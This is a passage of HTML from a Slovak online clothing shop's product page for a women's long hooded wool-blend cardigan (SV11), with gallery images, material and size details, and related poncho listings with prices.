    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Znížiť množstvo o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                    
                <button type="submit" class="btn btn-conversion add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíka Dámsky elegantný farebný sveter s kapucňou SV11">Do košíka</button>
            
            </div>
                            </div>
            </div>


            </form>

            
            

            <div class="p-param-block">
                <div class="detail-parameters-wrapper">
                    <table class="detail-parameters second">
                        <tr>
    <th>
        <span class="row-header-label">
            Kategória<span class="row-header-label-colon">:</span>
        </span>
    </th>
    <td>
        <a href="/svetre-a-mikiny/">svetre kardigán</a>    </td>
</tr>
                    </table>
                </div>
                <div class="social-buttons-wrapper">
                    <div class="link-icons" data-testid="productDetailActionIcons">
    <a href="#" class="link-icon print" title="Tlačiť produkt"><span>Tlač</span></a>
    <a href="/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11:otazka/" class="link-icon chat" title="Hovoriť s predajcom" rel="nofollow"><span>Opýtať sa</span></a>
                <a href="#" class="link-icon share js-share-buttons-trigger" title="Zdieľať produkt"><span>Zdieľať</span></a>
    </div>
                        <div class="social-buttons no-display">
                    <div class="twitter">
                <script>
        window.twttr = (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0],
                t = window.twttr || {};
            if (d.getElementById(id)) return t;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://platform.twitter.com/widgets.js";
            fjs.parentNode.insertBefore(js, fjs);
            t._e = [];
            t.ready = function(f) {
                t._e.push(f);
            };
            return t;
        }(document, "script", "twitter-wjs"));
        </script>

<a
    href="https://twitter.com/share"
    class="twitter-share-button"
        data-lang="sk"
    data-url="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/"
>Tweet</a>

            </div>
                    <div class="facebook">
                <div
            data-layout="button_count"
        class="fb-like"
        data-action="like"
        data-show-faces="false"
        data-share="false"
                        data-width="274"
        data-height="26"
    >
</div>

            </div>
                                <div class="close-wrapper">
        <a href="#" class="close-after js-share-buttons-trigger" title="Zdieľať produkt">Zavrieť</a>
    </div>

            </div>
                </div>
            </div>


                                </div>

        <div class="p-image-wrapper">
            
            <div class="p-image" style="" data-testid="mainImage">
                

<a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-14_sv11a13.jpg?65b1548b" class="p-main-image cloud-zoom" data-href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/orig/4443-14_sv11a13.jpg?65b1548b"><img src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-14_sv11a13.jpg?65b1548b" alt="sv11a13" width="1024" height="1536"  fetchpriority="high" />
</a>                
                <div class="flags flags-default">            <span class="flag flag-new">
            Novinka
    </span>
        
                        
    </div>
    

                

    

    <div class="flags flags-extra">
      
                
                                                  
            <span class="flag flag-discount">
                                                                                <span class="price-save">
            
                         &ndash;18 %
                </span>
                                    </span>
              </div>
            </div>
            <div class="row">
                
    <div class="col-sm-12 p-thumbnails-wrapper">

        <div class="p-thumbnails">

            <div class="p-thumbnails-inner">

                <div>
                                                                                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-14_sv11a13.jpg?65b1548b" class="p-thumbnail highlighted">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a13" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-14_sv11a13.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-14_sv11a13.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a13"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-15_sv11a15.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a15" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-15_sv11a15.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-15_sv11a15.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a15"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-24_sv11mini.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11mini" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-24_sv11mini.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-24_sv11mini.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11mini"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-16_sv11a16.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a16" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-16_sv11a16.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-16_sv11a16.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a16"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-3_sv11a2.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a2" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-3_sv11a2.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-3_sv11a2.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a2"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-4_sv11a3.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a3" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-4_sv11a3.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-4_sv11a3.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a3"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443_sv11.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443_sv11.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443_sv11.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-1_sv11a.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-1_sv11a.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-1_sv11a.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-23_sv11a5.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a5" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-23_sv11a5.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-23_sv11a5.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a5"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-30_sv11a6.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a6" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-30_sv11a6.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-30_sv11a6.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a6"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-22_sv11a4.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a4" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-22_sv11a4.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-22_sv11a4.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a4"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-29_sv11b.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11b" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-29_sv11b.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-29_sv11b.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11b"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-21_sv11mini6.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11mini6" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-21_sv11mini6.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-21_sv11mini6.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11mini6"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-2_sv11a1.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a1" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-2_sv11a1.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-2_sv11a1.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a1"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-5_sv11c.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11c" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-5_sv11c.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-5_sv11c.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11c"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-6_sv11c1.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11c1" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-6_sv11c1.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-6_sv11c1.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11c1"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-13_sv11c3.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11c3" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-13_sv11c3.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-13_sv11c3.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11c3"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-7_sv11c2.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11c2" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-7_sv11c2.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-7_sv11c2.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11c2"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-10_sv11a9.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a9" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-10_sv11a9.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-10_sv11a9.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a9"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-19_sv11a19.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11a19" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-19_sv11a19.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-19_sv11a19.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11a19"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-31_sv11b2.jpg?65b1548b" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="sv11b2" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-31_sv11b2.jpg?65b1548b" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-31_sv11b2.jpg?65b1548b" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="sv11b2"></a>
                                    </div>

            </div>

            <a href="#" class="thumbnail-prev"></a>
            <a href="#" class="thumbnail-next"></a>

        </div>

    </div>

            </div>

        </div>
    </div>

    <div class="container container--bannersBenefit">
            </div>

        



        
    <div class="shp-tabs-wrapper p-detail-tabs-wrapper">
        <div class="row">
            <div class="col-sm-12 shp-tabs-row responsive-nav">
                <div class="shp-tabs-holder">
    <ul id="p-detail-tabs" class="shp-tabs p-detail-tabs visible-links" role="tablist">
                            <li class="shp-tab active" data-testid="tabDescription">
                <a href="#description" class="shp-tab-link" role="tab" data-toggle="tab">Popis</a>
            </li>
                                                <li class="shp-tab" data-testid="tabRelatedProducts">
                <a href="#productsRelated" class="shp-tab-link" role="tab" data-toggle="tab">Súvisiace (8)</a>
            </li>
                                        <li class="shp-tab" data-testid="tabAlternativeProducts">
                <a href="#productsAlternative" class="shp-tab-link" role="tab" data-toggle="tab">Podobné (8)</a>
            </li>
                                                                                                 <li class="shp-tab" data-testid="tabDiscussion">
                                <a href="#productDiscussion" class="shp-tab-link" role="tab" data-toggle="tab">Diskusia</a>
            </li>
                                        </ul>
</div>
            </div>
            <div class="col-sm-12 ">
                <div id="tab-content" class="tab-content">
                                                                                                            <div id="description" class="tab-pane fade in active" role="tabpanel">
        <div class="description-inner">
            <div class="basic-description">
                
                                    <p><strong>Dlhý kardigan vyrobený z kvalitnej látky s prímesou vlny nesmie chýbať v šatníku každej ženy, ktorá chce vyzerať skvele, ale zároveň byť v pohodlí. Model&nbsp; má priestrannú kapucňuh. Výhodou sú predné vrecká na oboch stranách. Dostupný v mnohých farebných prevedeniach.<span>&nbsp;</span></strong></p>
<h3 class="sm-headline rm-expand"><img src="https://fashionw.webd.pro/img/ruler2.png" />ROZMERY A ZLOŽENIE PRODUKTU<span>&nbsp;</span><i class="fa fa-caret-down"></i></h3>
<p>Materiál: 60% akryl, 15% mohér, 15% bavlna, 10% polyamid</p>
<p><strong>Veľkosť ONE SIZE, dostupné vo veľkostiach S, M, L, XL</strong></p>
<p>Celková dĺžka (od ramena): 100 cm<br />Šírka na poprsí: 2x55 cm<br />Šírka v pase: 2x55 cm<br />Dĺžka rukávu od ramena: 65 cm</p>
<p>&nbsp;</p>
<p><span>Model:1</span></p>
<p>&nbsp;</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a1.jpg" alt="" /></p>
<p>&nbsp;</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a2.jpg" alt="" /></p>
<p>&nbsp;</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a3.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>Model:2</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a4.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a5.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a6.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/jk13a1.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/jk13a2.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/jk13a3.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>Model:3</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a7.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a8.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a9.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a10.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a11.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>Model:4</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11b.jpg" alt="" /></p>
<p>Model:5</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a13.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a15.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a16.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/jk13.jpg" alt="" /><img src="https://www.fashionw.webd.pro/img/jk13a.jpg" alt="" /></p>
<p>Model:6</p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a17.jpg" alt="" /></p>
<p><img src="https://www.fashionw.webd.pro/img/sv11a18.jpg" alt="" /><img src="https://www.fashionw.webd.pro/img/sv11a19.jpg" alt="" /><img src="https://www.fashionw.webd.pro/img/sv11a20.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                            </div>
            
        </div>
    </div>
                                                    
    <div id="productsRelated" class="tab-pane fade" role="tabpanel">

        <div class="products products-block products-additional p-switchable">
            
        
                    <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-show">
    <div class="p" data-micro="product" data-micro-product-id="11307" data-micro-identifier="ac051892-8844-11ee-847d-06e450cf3816" data-testid="productItem">
                    <a href="/pletene-ponca/damske-pletene-ponco-s-kozusinkou-premiovej-kvality-karr67/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="karr67" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11307_karr67.jpg?65b1548b" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11307_karr67.jpg?65b1548b
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/damske-pletene-ponco-s-kozusinkou-premiovej-kvality-karr67/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámske pletené pončo s kožušinkou prémiovej kvality KARR67                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="80.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €80
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pletene-ponca/damske-pletene-ponco-s-kozusinkou-premiovej-kvality-karr67/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11307/UNI/B</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-show">
    <div class="p" data-micro="product" data-micro-product-id="5963" data-micro-identifier="c9acd4f7-ddfd-11e9-a065-0cc47a6c92bc" data-testid="productItem">
                    <a href="/pletene-ponca/nadherny-pleteny-kabat-ponco-s-rolakom-vanessa/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="jk vanessa fashionweek1" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/5963-1_jk-vanessa-fashionweek1.jpg?6916ddaf" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/5963-1_jk-vanessa-fashionweek1.jpg?6916ddaf
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-new">
            Novinka
    </span>
                                                
                                                        
                    </div>
                                                    
    

    

    <div class="flags flags-extra">
      
                
                                                  
            <span class="flag flag-discount">
                                                                                                <span class="price-save">&ndash;15 %</span>
                                    </span>
              </div>

            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/nadherny-pleteny-kabat-ponco-s-rolakom-vanessa/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pletený sveter s rolákom pončo VANESSA                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="38.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €38
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pletene-ponca/nadherny-pleteny-kabat-ponco-s-rolakom-vanessa/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">5963/UNI</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="11310" data-micro-identifier="d02f8462-8846-11ee-911f-52184aa0ea29" data-testid="productItem">
                    <a href="/pletene-ponca/damske-semisove-ponco--bunda--kabat-s-kozusinou--premiova-kvalita-karr69/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="karr69a" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11310-1_karr69a.jpg?65b1548b" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11310-1_karr69a.jpg?65b1548b
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/damske-semisove-ponco--bunda--kabat-s-kozusinou--premiova-kvalita-karr69/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámske semišové pončo, bunda, kabát s kožušinou, prémiová kvalita KARR69                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="80.00"
    data-micro-price-currency="EUR"
>
